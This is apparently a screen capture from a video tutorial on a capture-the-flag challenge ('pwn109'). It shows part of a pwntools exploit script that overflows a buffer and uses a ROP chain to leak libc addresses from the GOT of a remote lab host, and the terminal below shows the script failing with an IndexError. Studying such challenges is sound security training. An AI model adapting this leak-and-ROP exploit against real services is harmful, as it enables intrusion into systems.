 ~/Desktop/YT/BinaryExploitation/pwn109/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py × gadgets.txt ×
13 # 0x000000000040101a : ret
14 ret = p64(0x000000000040101a)
15
16 plt_puts_address = p64(binary.plt.puts)
17 got_puts_address = p64(binary.got.puts)
18 got_gets_address = p64(binary.got.gets)
19 got_setvbuf_address = p64(binary.got.setvbuf)
20
21 ###########################################
22 ######  1st stage: leaking addresses ######
23 ###########################################
24
25 payload = b"A" * 0x20
26 payload += b"B" * 0x8
27 payload += pop_rdi_ret + got_puts_address + plt_puts_address
28 payload += pop_rdi_ret + got_gets_address + plt_puts_address
29 payload += pop_rdi_ret + got_setvbuf_address + plt_puts_address
30
31 #p = process()
32 p = remote("10.10.128.195", 9009)
33 p.recvuntil(b"ahead")
34 p.recv() #the last emoji
35 p.sendline(payload)
36 output = p.recv().split(b"\n")
37
38 print(output)
39
40 leaked_puts_address = u64(output[0].ljust(8, b"\x00"))
41 leaked_gets_address = u64(output[1].ljust(8, b"\x00"))
42 leaked_setvbuf_address = u64(output[2].ljust(8, b"\x00"))
Line 36, Column 16 Tab Size: 4 Python
leaked_gets_address = u64(output[1].ljust(8, b"\x00"))
IndexError: list index out of range
[*] Closed connection to 10.10.128.195 port 9009
kali@kali:~/Desktop/YT/BinaryExploitation/pwn109$